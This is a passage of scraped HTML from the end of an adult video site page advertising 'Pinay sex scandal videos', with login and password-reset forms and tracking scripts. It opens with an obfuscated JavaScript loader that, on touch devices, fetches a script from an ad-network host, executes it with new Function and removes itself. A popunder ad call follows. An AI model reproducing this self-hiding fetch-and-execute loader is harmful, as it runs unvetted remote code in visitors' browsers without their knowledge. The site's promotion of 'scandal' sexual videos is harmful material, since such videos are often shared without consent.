_0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" data-active-tab=""><div class="modal-content"><div class="modal-body"> <a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> <!-- Register form --><div class="wpst-register"><div class="alert alert-danger">Registration is disabled.</div></div> <!-- Login form --><div class="wpst-login"><h3>Login to XTORJACK - Viral Pinay Porn Sex Scandal Videos</h3><form id="wpst_login_form" action="https://xtorjack.com/" method="post"><div class="form-field"> <label>Username</label> <input class="form-control input-lg required" name="wpst_user_login" type="text"/></div><div class="form-field"> <label for="wpst_user_pass">Password</label> <input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/></div><div class="form-field lost-password"> <input type="hidden" name="action" value="wpst_login_member"/> <button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a></div> <input type="hidden" id="login-security" name="login-security" value="9a57f062fa" /><input type="hidden" name="_wp_http_referer" value="/category/asian-video-scandal/?filter=random" /></form><div class="wpst-errors"></div></div> <!-- Lost Password form --><div class="wpst-reset-password"><h3>Reset Password</h3><p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p><form id="wpst_reset_password_form" action="https://xtorjack.com/" method="post"><div class="form-field"> <label for="wpst_user_or_email">Username or E-mail</label> <input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/></div><div class="form-field"> <input type="hidden" name="action" value="wpst_reset_password"/> <button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button></div> <input type="hidden" id="password-security" name="password-security" value="9a57f062fa" /><input type="hidden" name="_wp_http_referer" value="/category/asian-video-scandal/?filter=random" /></form><div class="wpst-errors"></div></div><div class="wpst-loading"><p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p></div></div><div class="modal-footer"> <span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> <span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="b886335e077eae9ed9b46c83-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://xtorjack.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js' type="b886335e077eae9ed9b46c83-text/javascript"></script><script type="b886335e077eae9ed9b46c83-text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://xtorjack.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();</script><script type="b886335e077eae9ed9b46c83-text/javascript" id="wpst-main-js-extra">/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://xtorjack.com/wp-admin/admin-ajax.php","nonce":"ae1a9d3e1d","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */</script> <!-- Other scripts --> <script type="b886335e077eae9ed9b46c83-text/javascript">aclib.runPop({
        zoneId: '10340130',
    });</script> <script defer src="https://xtorjack.com/wp-content/cache/autoptimize/js/autoptimize_cbb2772bc7fe70c6f35b179e45efbd4c.js" type="b886335e077eae9ed9b46c83-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b886335e077eae9ed9b46c83-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e559f709e56a44f2b7649c199bad0700","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>